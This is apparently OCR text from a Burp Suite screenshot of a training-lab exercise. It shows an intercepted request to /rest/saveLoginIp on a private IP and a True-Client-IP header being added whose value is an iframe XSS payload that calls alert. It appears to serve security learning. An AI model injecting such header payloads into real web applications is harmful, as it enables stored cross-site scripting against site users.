 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.48.0:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /rest/saveLoginIp HTTP/1.1
2 Host: 10.10.48.0
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
8 Connection: close
9 Referer: http://10.10.48.0/
10 Cookie: io=tjbwmXJ132xsa55wAAAH; language=en; continueCode=8B7RWN9JzX7qM2aQ4Kwrml5nVd8BtQFDiLb0OpZD8o16veBEbgYjLPy3xkyQ;
cookieconsent_status=dismiss
11
12
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /rest/saveLoginIp
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 4
Request Headers 9
Name Value
Host 10.10.48.0
User-Agent Mozilla/5.0 (X11; L...
Accept application/json, t...
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Authorization Bearer eyJ0eXAiO...
Connection close
Referer http://10.10.48.0/
Cookie io=tjbwmXJ132xs...
Name:
True-Client-IP
Value:
<iframe src="javascript.alert
('nbyte')">
Cancel Add
Search... 0 matches